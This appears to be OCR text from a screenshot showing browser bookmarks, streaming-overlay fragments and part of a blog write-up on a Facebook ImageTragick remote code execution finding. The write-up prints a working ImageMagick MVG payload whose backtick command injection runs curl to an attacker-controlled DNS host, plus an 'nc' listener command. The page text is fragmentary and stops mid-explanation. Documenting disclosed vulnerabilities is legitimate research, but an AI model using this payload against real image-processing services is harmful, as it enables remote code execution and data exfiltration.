 Educational Material
View Professionally D
Master the JavaScript
Functional programm
.htaccess - URL rewri
PHP: Manual Quick R
EDM Party Music
Facebook's ImageTrag
4lemon.ru/2017-01-17_facebook_imagetragick_remote_code_execution.html
Apps
List of Emoticons for F
a Quick Guide to Inks
Color - Style - Google
A Complete Guide to
Google Fonts
Creating a Web Poll w
Safety Hazards : OSH
Smooth Scrolling | CS
Learn javascript in Y M
Using Regu
ANDREY LEONOV
HOME POSTS CONTACT
pop graphic-context
Drumroll… and nothing happens.
$ nc -lvvv 80
Facepalm and Okay.
- But what if… if there is just some firewall restriction? - I asked myself.
Ok. It often happens when company blocked common requests but not DNS. Let's try payload:
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'https://127.0.0.1/x.php?x=%60curl "http://record_under_attacker_controled_ns_server.attacker.tld/" -d @- > /dev/null`'
pop graphic-context
And result is:
IP: 31.13.*.*; NetName: LLA1-11
NAME: record_under_attacker_controled_ns_server.attacker.tld, Type: A
Whois of this IP said that:
netname: LLA1-11
descr: Facebook
Let's begin the party :)
So, application's workflow is:
• Gets `picture` parameter and requests it - this request is correct and not vulnerable
• Received picture passes on converter's instance which used vulnerable ImageMagick library
To be honest I tried to find common way to exploit this http request but short tests shown that either all outbound ports are closed
or I will spend a lot of time to find one that will be open. And I went another way which is sufficient for PoC.
Payload:
StreamLabels
Camtasia 9
Koala
OBS
Restream
Chat
Most Recent Donator
Nobodyqwe: $4.00
Most Recent Follower
M4ttriX
The
DIY
RESOURCE
Activate Windows
Go to Settings to activate Windows.